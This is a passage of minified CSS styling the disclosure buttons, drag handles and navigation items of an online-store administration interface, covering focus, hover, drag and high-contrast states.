ation-150);transition-property:color,background-color;transition-timing-function:var(--p-motion-ease);width:var(--osui_nav-action-connected-button-width-slim)}.Online-Store-UI-Disclosure__DisclosureAction_1bwk1:focus{outline:none}.Online-Store-UI-Disclosure__DisclosureAction_1bwk1:after{border-radius:calc(var(--p-border-radius-200) + .0625rem);box-shadow:0 0 0 -.0625rem var(--p-color-border-focus);content:"";display:block;inset:-.0625rem -.0625rem -.0625rem -.0625rem;pointer-events:none;position:absolute;transition:box-shadow var(--p-motion-duration-100) var(--p-motion-ease);z-index:1}.Online-Store-UI-Disclosure__DisclosureAction_1bwk1:focus:after{box-shadow:0 0 0 .125rem var(--p-color-border-focus);outline:var(--osui_high-contrast-outline)}.Online-Store-UI-Disclosure__DisclosureAction_1bwk1:focus:not(:focus-visible):after{box-shadow:0 0 0 0 transparent}@media (-ms-high-contrast:active){.Online-Store-UI-Disclosure__DisclosureAction_1bwk1:focus:not(:focus-visible):after{outline:none}}.Online-Store-UI-Disclosure__DisclosureAction_1bwk1:focus-visible:after{box-shadow:0 0 0 .125rem var(--p-color-border-focus);outline:var(--osui_high-contrast-outline)}.Online-Store-UI-Disclosure__DisclosureAction_1bwk1:after{border-radius:var(--p-border-radius-200);inset:var(--p-border-width-050) var(--p-border-width-050) var(--p-border-width-050) var(--p-border-width-050)}.Online-Store-UI-Disclosure__DisclosureAction_1bwk1 svg{transition:fill var(--p-motion-duration-150) var(--p-motion-ease)}.Online-Store-UI-Disclosure__DisclosureAction_1bwk1:focus-visible{background-color:var(--p-color-bg-fill-transparent-secondary);color:var(--p-color-text-brand)}.Online-Store-UI-Disclosure__DisclosureAction_1bwk1:focus-visible svg{fill:var(--p-color-text-brand)}@media (-ms-high-contrast:active){.Online-Store-UI-Disclosure__DisclosureAction_1bwk1:focus-visible svg{fill:var(--p-color-icon-secondary)}}@media (hover:hover) and (pointer:fine){.Online-Store-UI-Disclosure__DisclosureAction_1bwk1:hover{background-color:var(--p-color-bg-fill-transparent-secondary);color:var(--p-color-text-brand)}.Online-Store-UI-Disclosure__DisclosureAction_1bwk1:hover svg{fill:var(--p-color-text-brand)}}@media (hover:hover) and (pointer:fine) and (-ms-high-contrast:active){.Online-Store-UI-Disclosure__DisclosureAction_1bwk1:hover svg{fill:var(--p-color-icon-secondary)}}.Online-Store-UI-Disclosure__DisclosureAction_1bwk1:active{background-color:var(--p-color-bg-surface-tertiary);color:var(--p-color-text-brand)}.Online-Store-UI-Disclosure__DisclosureAction_1bwk1:active svg{fill:var(--p-color-text-brand)}@media (-ms-high-contrast:active){.Online-Store-UI-Disclosure__DisclosureAction_1bwk1:active svg{fill:var(--p-color-icon-secondary)}}.Online-Store-UI-Disclosure_1unff:not(.Online-Store-UI-Disclosure--expanded_1m37s) svg{transform:rotate(-90deg)}.Online-Store-UI-IconWrapper_t73gn{fill:var(--osui_color-icon-wrapper);align-items:center;display:flex;flex:0 0 auto;height:var(--osui_size-icon-wrapper);justify-content:center;width:var(--osui_size-icon-wrapper)}.Online-Store-UI-IconWrapper__Icon_1aflm{flex:0 0 auto;height:100%;margin:auto;overflow:visible;width:100%}.Online-Store-UI-DragHandle_1ei90{fill:var(--p-color-icon);-webkit-tap-highlight-color:rgba(0,0,0,0);align-items:center;-webkit-appearance:none;appearance:none;background:none;background-color:transparent;border:none;border-radius:var(--p-border-radius-200);color:inherit;color:var(--p-color-text);cursor:pointer;cursor:grab;display:inline-flex;display:flex;font-size:inherit;font-weight:var(--osui_plain-action-font-weight);height:var(--osui_height-nav-action);justify-content:center;letter-spacing:normal;line-height:inherit;line-height:1;margin:0;max-width:100%;min-height:var(--osui_height-common-control);min-height:auto;min-width:0;min-width:var(--osui_height-common-control);min-width:auto;outline:none;padding:0;position:relative;text-decoration:none;text-transform:none;touch-action:none;transition-duration:var(--p-motion-duration-150);transition-property:color,background-color;transition-timing-function:var(--p-motion-ease);width:var(--osui_nav-action-connected-button-width)}.Online-Store-UI-DragHandle_1ei90:focus{outline:none}.Online-Store-UI-DragHandle_1ei90:after{border-radius:calc(var(--p-border-radius-200) + .0625rem);box-shadow:0 0 0 -.0625rem var(--p-color-border-focus);content:"";display:block;inset:-.0625rem -.0625rem -.0625rem -.0625rem;pointer-events:none;position:absolute;transition:box-shadow var(--p-motion-duration-100) var(--p-motion-ease);z-index:1}.Online-Store-UI-DragHandle_1ei90:focus:after{box-shadow:0 0 0 .125rem var(--p-color-border-focus);outline:var(--osui_high-contrast-outline)}.Online-Store-UI-DragHandle_1ei90:focus:not(:focus-visible):after{box-shadow:0 0 0 0 transparent}@media (-ms-high-contrast:active){.Online-Store-UI-DragHandle_1ei90:focus:not(:focus-visible):after{outline:none}}.Online-Store-UI-DragHandle_1ei90:focus-visible:after{box-shadow:0 0 0 .125rem var(--p-color-border-focus);outline:var(--osui_high-contrast-outline)}.Online-Store-UI-DragHandle_1ei90:after{border-radius:var(--p-border-radius-200);inset:var(--p-border-width-050) var(--p-border-width-050) var(--p-border-width-050) var(--p-border-width-050)}.Online-Store-UI-DragHandle_1ei90 svg{transition:fill var(--p-motion-duration-150) var(--p-motion-ease)}.Online-Store-UI-DragHandle_1ei90:focus-visible{background-color:var(--p-color-bg-fill-transparent-secondary);color:var(--p-color-text-brand)}.Online-Store-UI-DragHandle_1ei90:focus-visible svg{fill:var(--p-color-text-brand)}@media (-ms-high-contrast:active){.Online-Store-UI-DragHandle_1ei90:focus-visible svg{fill:var(--p-color-icon-secondary)}}@media (hover:hover) and (pointer:fine){.Online-Store-UI-DragHandle_1ei90:hover{background-color:var(--p-color-bg-fill-transparent-secondary);color:var(--p-color-text-brand)}.Online-Store-UI-DragHandle_1ei90:hover svg{fill:var(--p-color-text-brand)}}@media (hover:hover) and (pointer:fine) and (-ms-high-contrast:active){.Online-Store-UI-DragHandle_1ei90:hover svg{fill:var(--p-color-icon-secondary)}}.Online-Store-UI-DragHandle_1ei90:active{background-color:var(--p-color-bg-surface-tertiary);color:var(--p-color-text-brand)}.Online-Store-UI-DragHandle_1ei90:active svg{fill:var(--p-color-text-brand)}@media (-ms-high-contrast:active){.Online-Store-UI-DragHandle_1ei90:active svg{fill:var(--p-color-icon-secondary)}}.Online-Store-UI-DragHandle--fleeting_1hwuk .Online-Store-UI-DragHandle_1ei90{opacity:0;transition:opacity var(--p-motion-duration-100) var(--p-motion-ease)}.Online-Store-UI-DragHandle--fleeting_1hwuk:focus-within .Online-Store-UI-DragHandle_1ei90{opacity:1}.Online-Store-UI-DragHandle--fleeting_1hwuk:hover .Online-Store-UI-DragHandle_1ei90{opacity:1}@media (max-width:41.685em){.Online-Store-UI-DragHandle_1ei90{width:var(--osui_height-nav-action)}}.Online-Store-UI-DragHandle_1ei90:disabled{pointer-events:none;touch-action:none;-webkit-user-select:none;user-select:none}.Online-Store-UI-DragHandle_1ei90:disabled svg{fill:var(--p-color-icon-disabled)}.Online-Store-UI-DragHandle_1ei90.Online-Store-UI-DragHandle--sizeSlim_z3dll{fill:var(--p-color-icon);-webkit-tap-highlight-color:rgba(0,0,0,0);align-items:center;-webkit-appearance:none;appearance:none;background:none;background-color:transparent;border:none;border-radius:var(--p-border-radius-200);color:inherit;color:var(--p-color-text);cursor:pointer;display:inline-flex;display:flex;font-size:inherit;font-weight:var(--osui_plain-action-font-weight);height:var(--osui_height-nav-action);justify-content:center;letter-spacing:normal;line-height:inherit;line-height:1;margin:0;max-width:100%;min-height:var(--osui_height-common-control);min-height:auto;min-width:0;min-width:var(--osui_height-common-control);min-width:auto;outline:none;padding:0;position:relative;text-decoration:none;text-transform:none;transition-duration:var(--p-motion-duration-150);transition-property:color,background-color;transition-timing-function:var(--p-motion-ease);width:var(--osui_nav-action-connected-button-width-slim)}.Online-Store-UI-DragHandle_1ei90.Online-Store-UI-DragHandle--sizeSlim_z3dll:focus{outline:none}.Online-Store-UI-DragHandle_1ei90.Online-Store-UI-DragHandle--sizeSlim_z3dll:after{border-radius:calc(var(--p-border-radius-200) + .0625rem);box-shadow:0 0 0 -.0625rem var(--p-color-border-focus);content:"";display:block;inset:-.0625rem -.0625rem -.0625rem -.0625rem;pointer-events:none;position:absolute;transition:box-shadow var(--p-motion-duration-100) var(--p-motion-ease);z-index:1}.Online-Store-UI-DragHandle_1ei90.Online-Store-UI-DragHandle--sizeSlim_z3dll:focus:after{box-shadow:0 0 0 .125rem var(--p-color-border-focus);outline:var(--osui_high-contrast-outline)}.Online-Store-UI-DragHandle_1ei90.Online-Store-UI-DragHandle--sizeSlim_z3dll:focus:not(:focus-visible):after{box-shadow:0 0 0 0 transparent}@media (-ms-high-contrast:active){.Online-Store-UI-DragHandle_1ei90.Online-Store-UI-DragHandle--sizeSlim_z3dll:focus:not(:focus-visible):after{outline:none}}.Online-Store-UI-DragHandle_1ei90.Online-Store-UI-DragHandle--sizeSlim_z3dll:focus-visible:after{box-shadow:0 0 0 .125rem var(--p-color-border-focus);outline:var(--osui_high-contrast-outline)}.Online-Store-UI-DragHandle_1ei90.Online-Store-UI-DragHandle--sizeSlim_z3dll:after{border-radius:var(--p-border-radius-200);inset:var(--p-border-width-050) var(--p-border-width-050) var(--p-border-width-050) var(--p-border-width-050)}.Online-Store-UI-DragHandle_1ei90.Online-Store-UI-DragHandle--sizeSlim_z3dll svg{transition:fill var(--p-motion-duration-150) var(--p-motion-ease)}.Online-Store-UI-DragHandle_1ei90.Online-Store-UI-DragHandle--sizeSlim_z3dll:focus-visible{background-color:var(--p-color-bg-fill-transparent-secondary);color:var(--p-color-text-brand)}.Online-Store-UI-DragHandle_1ei90.Online-Store-UI-DragHandle--sizeSlim_z3dll:focus-visible svg{fill:var(--p-color-text-brand)}@media (-ms-high-contrast:active){.Online-Store-UI-DragHandle_1ei90.Online-Store-UI-DragHandle--sizeSlim_z3dll:focus-visible svg{fill:var(--p-color-icon-secondary)}}@media (hover:hover) and (pointer:fine){.Online-Store-UI-DragHandle_1ei90.Online-Store-UI-DragHandle--sizeSlim_z3dll:hover{background-color:var(--p-color-bg-fill-transparent-secondary);color:var(--p-color-text-brand)}.Online-Store-UI-DragHandle_1ei90.Online-Store-UI-DragHandle--sizeSlim_z3dll:hover svg{fill:var(--p-color-text-brand)}}@media (hover:hover) and (pointer:fine) and (-ms-high-contrast:active){.Online-Store-UI-DragHandle_1ei90.Online-Store-UI-DragHandle--sizeSlim_z3dll:hover svg{fill:var(--p-color-icon-secondary)}}.Online-Store-UI-DragHandle_1ei90.Online-Store-UI-DragHandle--sizeSlim_z3dll:active{background-color:var(--p-color-bg-surface-tertiary);color:var(--p-color-text-brand)}.Online-Store-UI-DragHandle_1ei90.Online-Store-UI-DragHandle--sizeSlim_z3dll:active svg{fill:var(--p-color-text-brand)}@media (-ms-high-contrast:active){.Online-Store-UI-DragHandle_1ei90.Online-Store-UI-DragHandle--sizeSlim_z3dll:active svg{fill:var(--p-color-icon-secondary)}}.Online-Store-UI-DragHandle_1ei90.Online-Store-UI-DragHandle--pressed_bpwlb{color:var(--p-color-text-brand);cursor:grabbing}.Online-Store-UI-DragHandle_1ei90.Online-Store-UI-DragHandle--pressed_bpwlb:after{box-shadow:0 0 0 .125rem var(--p-color-border-focus);outline:var(--osui_high-contrast-outline)}.Online-Store-UI-DragHandle_1ei90.Online-Store-UI-DragHandle--pressed_bpwlb svg{fill:var(--p-color-text-brand)}@media (-ms-high-contrast:active){.Online-Store-UI-DragHandle_1ei90.Online-Store-UI-DragHandle--pressed_bpwlb svg{fill:var(--p-color-icon-secondary)}}.Online-Store-UI-DragHandle__IconWrapper_oc3mj{align-items:center;display:flex;flex:0 0 auto;height:.75rem;justify-content:center;width:.75rem}.Online-Store-UI-DragHandle__IconWrapper_oc3mj svg{fill:var(--p-color-icon);flex:0 0 auto;height:100%;margin:auto;overflow:visible;width:100%}.Online-Store-UI-DragHandle__DragContainer_ilqzu{-webkit-user-select:none;user-select:none}@keyframes Online-Store-UI-NavItem--dragLiftX_1y9gi{to{transform:translate3d(1.25rem,0,0)}}@keyframes Online-Store-UI-NavItem--dragLiftY_o9upu{to{transform:translate3d(0,-.8125rem,0)}}.Online-Store-UI-NavItem_gnhcb{--osui_padding-x-nav-item:var(--p-space-200);flex:1 1 auto;padding-left:var(--osui_padding-x-nav-item);padding-right:var(--osui_padding-x-nav-item);position:relative}@media (max-width:41.685em){.Online-Store-UI-NavItem_gnhcb{--osui_padding-x-nav-item:var(--p-space-300);--osui_nav-action-connected-button-width:var(
      --osui_size-min-action-mobile
    );--osui_nav-action-connected-button-width-slim:var(
      --osui_size-min-action-mobile
    );--osui_height-nav-action:var(--osui_size-min-action-mobile)}}.Online-Store-UI-NavItem_gnhcb.Online-Store-UI-NavItem--nested_23mqo{padding-left:0;padding-right:0}.Online-Store-UI-NavItem_gnhcb.Online-Store-UI-NavItem--disabled_1ynzm .Online-Store-UI-NavItem__HoverPrefix_1ojcr,.Online-Store-UI-NavItem_gnhcb.Online-Store-UI-NavItem--disabled_1ynzm .Online-Store-UI-NavItem__LabelPrefix_1oqbk.Online-Store-UI-NavItem--hasHoverPrefix_5pt3y .Online-Store-UI-NavItem__HoverPrefix_1ojcr{opacity:0}.Online-Store-UI-NavItem_gnhcb.Online-Store-UI-NavItem--disabled_1ynzm .Online-Store-UI-NavItem__LabelPrefix_1oqbk.Online-Store-UI-NavItem--hasHoverPrefix_5pt3y .Online-Store-UI-NavItem__TitlePrefix_1p0ml,.Online-Store-UI-NavItem_gnhcb.Online-Store-UI-NavItem--disabled_1ynzm .Online-Store-UI-NavItem__TitlePrefix_1p0ml{opacity:1}.Online-Store-UI-NavItem_gnhcb.Online-Store-UI-NavItem--disabled_1ynzm .Online-Store-UI-NavItem__LabelPrefix_1oqbk.Online-Store-UI-NavItem--hasHoverPrefix_5pt3y .Online-Store-UI-NavItem__TitlePrefix_1p0ml svg,.Online-Store-UI-NavItem_gnhcb.Online-Store-UI-NavItem--disabled_1ynzm .Online-Store-UI-NavItem__TitlePrefix_1p0ml svg{fill:var(--p-color-icon-disabled)}.Online-Store-UI-NavItem_gnhcb.Online-Store-UI-NavItem--disabled_1ynzm .Online-Store-UI-NavItem__Title_pv645{color:var(--p-color-text-disabled)}.Online-Store-UI-NavItem_gnhcb:focus{outline:0}:not(.Online-Store-UI-NavItem--disabled_1ynzm):not(.Online-Store-UI-NavItem--hidden_1x5vc)>.Online-Store-UI-NavItem--selected_f6lqn:not(.Online-Store-UI-NavItem--error_q5vwm) .Online-Store-UI-NavItem_gnhcb svg{fill:var(--p-color-icon-emphasis)}.Online-Store-UI-NavItem--clone_pv7iv{--osui_margin-x-nav-item-clone:var(--osui_padding-x-nav-item);animation:Online-Store-UI-NavItem--dragLiftX_1y9gi var(--p-motion-duration-150) var(--osui_easing-bounce) both;background-color:var(--p-color-bg-surface);border-radius:var(--p-border-radius-200);box-shadow:0 .0625rem .1875rem 0 rgba(0,0,0,.5);cursor:grabbing;padding-left:0;padding-right:0}.Online-Store-UI-NavItem--clone_pv7iv:not(.Online-Store-UI-NavItem--nested_23mqo).Online-Store-UI-NavItem--preventCloneOffset_8hddk{--osui_margin-x-nav-item-clone:0}.Online-Store-UI-NavItem--clone_pv7iv.Online-Store-UI-NavItem--preventCloneOffset_8hddk{animation:Online-Store-UI-NavItem--dragLiftY_o9upu var(--p-motion-duration-150) var(--osui_easing-bounce) both;box-shadow:0 0 .1875rem rgba(0,0,0,.1),0 .25rem 1.25rem rgba(0,0,0,.15)}.Online-Store-UI-NavItem--clone_pv7iv button{pointer-events:none;touch-action:none;-webkit-user-select:none;user-select:none}.Online-Store-UI-NavItem__Interior_g3neo{align-items:center;border-radius:var(--p-border-radius-200);display:grid;grid-template-areas:"prefix title suffix";grid-template-columns:auto 1fr auto;grid-template-rows:100%;height:var(--osui_height-nav-action);position:relative;width:100%}.Online-Store-UI-NavItem__Interior_g3neo.Online-Store-UI-NavItem--backgroundColorHighlight_t0x6i{background-color:var(--p-color-bg-surface-brand-selected)}.Online-Store-UI-NavItem__Interior_g3neo.Online-Store-UI-NavItem--backgroundColorSecondary_c9fl6{background-color:var(--p-color-bg)}.Online-Store-UI-NavItem__Prefix_4x0cd,.Online-Store-UI-NavItem__Suffix_4x0gj,.Online-Store-UI-NavItem__TitleContent_1b4ks{align-items:center;display:flex;height:100%}.Online-Store-UI-NavItem__TitleContent_1b4ks{flex-grow:1;gap:var(--p-space-100);grid-area:title;max-width:100%;min-width:0;padding-left:var(--osui_padding-left-nav-item-title-content);pointer-events:none;z-index:2}.Online-Store-UI-NavItem--fleeting_1iq9z .Online-Store-UI-NavItem__TitleContent_1b4ks:not(.Online-Store-UI-NavItem--hasPreventFleeting_1yxaq){grid-column-end:suffix;grid-column-start:title;transition:grid-area var(--p-motion-duration-100) var(--p-motion-ease)}.Online-Store-UI-NavItem--fleeting_1iq9z:focus-within .Online-Store-UI-NavItem__TitleContent_1b4ks:not(.Online-Store-UI-NavItem--hasPreventFleeting_1yxaq){grid-area:title}.Online-Store-UI-NavItem--fleeting_1iq9z:hover .Online-Store-UI-NavItem__TitleContent_1b4ks:not(.Online-Store-UI-NavItem--hasPreventFleeting_1yxaq){grid-area:title}.Online-Store-UI-NavItem--nested_23mqo .Online-Store-UI-NavItem__TitleContent_1b4ks,.Online-Store-UI-NavItem__TitleContent_1b4ks.Online-Store-UI-NavItem--labelAlignmentNone_h5yku{--osui_padding-left-nav-item-title-content:var(
    --osui-nav-item-alignment-none
  )}.Online-Store-UI-NavItem--nested_23mqo:not(.Online-Store-UI-NavItem--preventNestedOffset_1rb0i) .Online-Store-UI-NavItem__TitleContent_1b4ks{--osui_padding-left-nav-item-title-content:var(
    --osui_nav-item-alignment-nested-offset
  )}.Online-Store-UI-NavItem__TitleContent_1b4ks.Online-Store-UI-NavItem--labelAlignmentBaseTight_15lkh{--osui_padding-left-nav-item-title-content:var(
    --osui-nav-item-alignment-base-tight
  )}.Online-Store-UI-NavItem__TitleContent_1b4ks.Online-Store-UI-NavItem--labelAlignmentPrefix_1mcju{--osui_padding-left-nav-item-title-content:var(
    --osui_nav-action-connected-button-width-slim
  )}.Online-Store-UI-NavItem__TitleContent_1b4ks.Online-Store-UI-NavItem--labelAlignmentPrefixWithIcon_zs1ia{--osui_padding-left-nav-item-title-content:var(
    --osui_nav-item-alignment-common-action-with-icon
  )}.Online-Store-UI-NavItem__TitleContent_1b4ks.Online-Store-UI-NavItem--labelAlignmentIcon_12uyx{--osui_padding-left-nav-item-title-content:var(
    --osui_nav-item-alignment-common-icon
  )}.Online-Store-UI-NavItem__TitleContent_1b4ks.Online-Store-UI-NavItem--labelAlignmentIcon_12uyx.Online-Store-UI-NavItem--itemHasPrefix_1ml14{--osui_padding-left-nav-item-title-content:calc(var(--osui_nav-action-common-prefix-size) + var(--osui_nav-action-common-prefix-gap))}.Online-Store-UI-NavItem--disabled_1ynzm .Online-Store-UI-NavItem__Prefix_4x0cd,.Online-Store-UI-NavItem--disabled_1ynzm .Online-Store-UI-NavItem__Suffix_4x0gj{pointer-events:none;touch-action:none;-webkit-user-select:none;user-select:none}.Online-Store-UI-NavItem__Prefix_4x0cd{grid-area:prefix;z-index:2}.Online-Store-UI-NavItem__PrimaryAction_1ctyv{fill:var(--p-color-icon);-webkit-tap-highlight-color:rgba(0,0,0,0);align-items:center;-webkit-appearance:none;appearance:none;background:none;background-color:transparent;border:none;border-radius:var(--p-border-radius-200);color:inherit;color:var(--p-color-text);cursor:pointer;display:inline-flex;display:flex;font-size:inherit;font-weight:var(--osui_plain-action-font-weight);height:var(--osui_height-nav-action);height:100%;inset:0;justify-content:center;justify-content:left;letter-spacing:normal;line-height:inherit;line-height:1;margin:0;max-width:100%;min-height:var(--osui_height-common-control);min-height:auto;min-width:0;min-width:var(--osui_height-common-control);min-width:auto;outline:none;padding:0;position:relative;position:absolute;text-align:left;text-decoration:none;text-transform:none;transition-duration:var(--p-motion-duration-150);transition-property:color,background-color;transition-timing-function:var(--p-motion-ease);transition:background-color var(--p-motion-duration-150) var(--p-motion-ease);width:100%}.Online-Store-UI-NavItem__PrimaryAction_1ctyv:focus{outline:none}.Online-Store-UI-NavItem__PrimaryAction_1ctyv:after{border-radius:calc(var(--p-border-radius-200) + .0625rem);box-shadow:0 0 0 -.0625rem var(--p-color-border-focus);content:"";display:block;inset:-.0625rem -.0625rem -.0625rem -.0625rem;pointer-events:none;position:absolute;transition:box-shadow var(--p-motion-duration-100) var(--p-motion-ease);z-index:1}.Online-Store-UI-NavItem__PrimaryAction_1ctyv:focus:after{box-shadow:0 0 0 .125rem var(--p-color-border-focus);outline:var(--osui_high-contrast-outline)}.Online-Store-UI-NavItem__PrimaryAction_1ctyv:focus:not(:focus-visible):after{box-shadow:0 0 0 0 transparent}@media (-ms-high-contrast:active){.Online-Store-UI-NavItem__PrimaryAction_1ctyv:focus:not(:focus-visible):after{outline:none}}.Online-Store-UI-NavItem__PrimaryAction_1ctyv:focus-visible:after{box-shadow:0 0 0 .125rem var(--p-color-border-focus);outline:var(--osui_high-contrast-outline)}.Online-Store-UI-NavItem__PrimaryAction_1ctyv:after{border-radius:var(--p-border-radius-200);inset:var(--p-border-width-050) var(--p-border-width-050) var(--p-border-width-050) var(--p-border-width-050)}.Online-Store-UI-NavItem__PrimaryAction_1ctyv svg{transition:fill var(--p-motion-duration-150) var(--p-motion-ease)}.Online-Store-UI-NavItem__PrimaryAction_1ctyv:focus-visible{background-color:var(--p-color-bg-fill-transparent-secondary);color:var(--p-color-text-brand)}.Online-Store-UI-NavItem__PrimaryAction_1ctyv:focus-visible svg{fill:var(--p-color-text-brand)}@media (hover:hover) and (pointer:fine){.Online-Store-UI-NavItem__PrimaryAction_1ctyv:hover{background-color:var(--p-color-bg-fill-transparent-secondary);color:var(--p-color-text-brand)}.Online-Store-UI-NavItem__PrimaryAction_1ctyv:hover svg{fill:var(--p-color-text-brand)}}.Online-Store-UI-NavItem__PrimaryAction_1ctyv:active{background-color:var(--p-color-bg-surface-tertiary);color:var(--p-color-text-brand)}.Online-Store-UI-NavItem__PrimaryAction_1ctyv:active svg{fill:var(--p-color-text-brand)}.Online-Store-UI-NavItem--hasIndicator_mt5yl .Online-Store-UI-NavItem__PrimaryAction_1ctyv:before{background-color:var(--p-color-bg-fill-brand-active);border-radius:100%;content:"";display:block;height:.5rem;margin-left:-.875rem;position:absolute;top:50%;transform:translateY(-50%);width:.5rem}.Online-Store-UI-NavItem--nested_23mqo .Online-Store-UI-NavItem--hasIndicator_mt5yl .Online-Store-UI-NavItem__PrimaryAction_1ctyv:before{margin-left:-.625rem}@media (max-width:41.685em){.Online-Store-UI-NavItem--hasIndicator_mt5yl .Online-Store-UI-NavItem__PrimaryAction_1ctyv:before{margin-left:-1.625rem}.Online-Store-UI-NavItem--nested_23mqo .Online-Store-UI-NavItem--hasIndicator_mt5yl .Online-Store-UI-NavItem__PrimaryAction_1ctyv:before{margin-left:-1.375rem}}.Online-Store-UI-NavItem__PrimaryAction_1ctyv:focus-visible{background-color:var(--p-color-bg-surface-hover);color:var(--p-color-icon-hover)}.Online-Store-UI-NavItem__PrimaryAction_1ctyv:focus-visible svg{fill:var(--p-color-text)}@media (-ms-high-contrast:active){.Online-Store-UI-NavItem__PrimaryAction_1ctyv:focus-visible svg{fill:var(--p-color-icon-secondary)}}@media (hover:hover) and (pointer:fine){.Online-Store-UI-NavItem__PrimaryAction_1ctyv:hover{background-color:var(--p-color-bg-surface-hover);color:var(--p-color-icon-hover)}.Online-Store-UI-NavItem__PrimaryAction_1ctyv:hover svg{fill:var(--p-color-text)}}@media (hover:hover) and (pointer:fine) and (-ms-high-contrast:active){.Online-Store-UI-NavItem__PrimaryAction_1ctyv:hover svg{fill:var(--p-color-icon-secondary)}}@media (hover:hover) and (pointer:fine){.Online-Store-UI-NavItem_gnhcb:not(.Online-Store-UI-NavItem--hidden_1x5vc)>.Online-Store-UI-NavItem__Interior_g3neo:not(.Online-Store-UI-NavItem--error_q5vwm):not(.Online-Store-UI-NavItem--interactive_1uywa):not(.Online-Store-UI-NavItem--selected_f6lqn) .Online-Store-UI-NavItem__PrimaryAction_1ctyv:hover~.Online-Store-UI-NavItem__TitleContent_1b4ks>.Online-Store-UI-NavItem__TitlePrefix_1p0ml svg{fill:var(--p-color-text)}.Online-Store-UI-NavItem_gnhcb:not(.Online-Store-UI-NavItem--hidden_1x5vc)>.Online-Store-UI-NavItem__Interior_g3neo:not(.Online-Store-UI-NavItem--error_q5vwm):not(.Online-Store-UI-NavItem--interactive_1uywa):not(.Online-Store-UI-NavItem--selected_f6lqn) .Online-Store-UI-NavItem__PrimaryAction_1ctyv:hover~.Online-Store-UI-NavItem__TitleContent_1b4ks>.Online-Store-UI-NavItem__TitlePrefix_1p0ml>.Online-Store-UI-NavItem--disableHoverPrefix_qd5xw svg{fill:var(--p-color-icon-disabled)}}@media (min-width:48em) and (hover:hover) and (pointer:fine){.Online-Store-UI-NavItem__PrimaryAction_1ctyv:focus~.Online-Store-UI-NavItem__TitleContent_1b4ks .Online-Store-UI-NavItem__LabelPrefix_1oqbk.Online-Store-UI-NavItem--hasHoverPrefix_5pt3y .Online-Store-UI-NavItem__TitlePrefix_1p0ml,.Online-Store-UI-NavItem__PrimaryAction_1ctyv:hover~.Online-Store-UI-NavItem__TitleContent_1b4ks .Online-Store-UI-NavItem__LabelPrefix_1oqbk.Online-Store-UI-NavItem--hasHoverPrefix_5pt3y .Online-Store-UI-NavItem__TitlePrefix_1p0ml{opacity:0}}.Online-Store-UI-NavItem__PrimaryAction_1ctyv:active{background-color:var(--p-color-bg-surface-hover);background-color:var(--p-color-bg-surface-active);color:var(--p-color-icon-hover)}.Online-Store-UI-NavItem__PrimaryAction_1ctyv:active svg{fill:var(--p-color-text)}@media (-ms-high-contrast:active){.Online-Store-UI-NavItem__PrimaryAction_1ctyv:active svg{fill:var(--p-color-icon-secondary)}}.Online-Store-UI-NavItem--disabled_1ynzm .Online-Store-UI-NavItem__PrimaryAction_1ctyv,.Online-Store-UI-NavItem--plain_ps2k4 .Online-Store-UI-NavItem__PrimaryAction_1ctyv{pointer-events:none;touch-action:none;-webkit-user-select:none;user-select:none}.Online-Store-UI-NavItem--selected_f6lqn .Online-Store-UI-NavItem__PrimaryAction_1ctyv{background-color:var(--p-color-bg-surface-brand-selected)}.Online-Store-UI-NavItem--pressed_1x5l1 .Online-Store-UI-NavItem__PrimaryAction_1ctyv{background-color:var(--p-color-bg-surface-active)}.Online-Store-UI-NavItem--toneMagic_7eqgx .Online-Store-UI-NavItem__PrimaryAction_1ctyv{background-color:var(--p-color-bg-surface-magic)}.Online-Store-UI-NavItem--toneMagic_7eqgx .Online-Store-UI-NavItem__PrimaryAction_1ctyv:active{background-color:var(--p-color-bg-surface-magic-active)}.Online-Store-UI-NavItem--toneMagic_7eqgx .Online-Store-UI-NavItem__PrimaryAction_1ctyv:focus-visible{background-color:var(--p-color-bg-surface-magic-hover)}@media (hover:hover) and (pointer:fine){.Online-Store-UI-NavItem--toneMagic_7eqgx .Online-Store-UI-NavItem__PrimaryAction_1ctyv.Online-Store-UI-NavItem--hovered_1xaq6,.Online-Store-UI-NavItem--toneMagic_7eqgx .Online-Store-UI-NavItem__PrimaryAction_1ctyv:hover{background-color:var(--p-color-bg-surface-magic-hover)}}.Online-Store-UI-NavItem__LabelPrefix_1oqbk{display:grid;height:100%;place-items:center;position:relative}.Online-Store-UI-NavItem__LabelPrefix_1oqbk:not(.Online-Store-UI-NavItem--showHoverPrefix_1ald7):focus-within .Online-Store-UI-NavItem__HoverPrefix_1ojcr{opacity:1}.Online-Store-UI-NavItem__LabelPrefix_1oqbk:not(.Online-Store-UI-NavItem--showHoverPrefix_1ald7):focus-within .Online-Store-UI-NavItem__TitlePrefix_1p0ml{opacity:0}.Online-Store-UI-NavItem__HoverPrefix_1ojcr{display:grid;height:100%;opacity:1;place-items:center;pointer-events:all;position:absolute;width:100%}.Online-Store-UI-NavItem__LabelPrefix_1oqbk:not(.Online-Store-UI-NavItem--hasHoverPrefix_5pt3y) .Online-Store-UI-NavItem__HoverPrefix_1ojcr{pointer-events:none}.Online-Store-UI-NavItem__LabelPrefix_1oqbk:not(.Online-Store-UI-NavItem--hasDefaultPrefix_t5b7v).Online-Store-UI-NavItem--showHoverPrefix_1ald7 .Online-Store-UI-NavItem__HoverPrefix_1ojcr{position:relative}.Online-Store-UI-NavItem__LabelPrefix_1oqbk:not(.Online-Store-UI-NavItem--showHoverPrefix_1ald7) .Online-Store-UI-NavItem__HoverPrefix_1ojcr{opacity:0}@media (hover:hover) and (pointer:fine){.Online-Store-UI-NavItem__HoverPrefix_1ojcr:focus+.Online-Store-UI-NavItem__TitlePrefix_1p0ml,.Online-Store-UI-NavItem__HoverPrefix_1ojcr:hover+.Online-Store-UI-NavItem__TitlePrefix_1p0ml{opacity:0}}.Online-Store-UI-NavItem__TitlePrefix_1p0ml{opacity:1}.Online-Store-UI-NavItem--showHoverPrefix_1ald7 .Online-Store-UI-NavItem__TitlePrefix_1p0ml{opacity:0}.Online-Store-UI-NavItem__TitlePrefix_1p0ml svg{fill:var(--p-color-icon)}.Online-Store-UI-NavItem--hidden_1x5vc .Online-Store-UI-NavItem__TitlePrefix_1p0ml svg{fill:var(--p-color-icon-secondary)}.Online-Store-UI-NavItem--interactive_1uywa .Online-Store-UI-NavItem__TitlePrefix_1p0ml svg{fill:var(--p-color-icon-emphasis)}.Online-Store-UI-NavItem--interactive_1uywa.Online-Store-UI-NavItem--pressed_1x5l1 .Online-Store-UI-NavItem__TitlePrefix_1p0ml svg{fill:var(--p-color-icon-emphasis-active)}.Online-Store-UI-NavItem--error_q5vwm .Online-Store-UI-NavItem__TitlePrefix_1p0ml 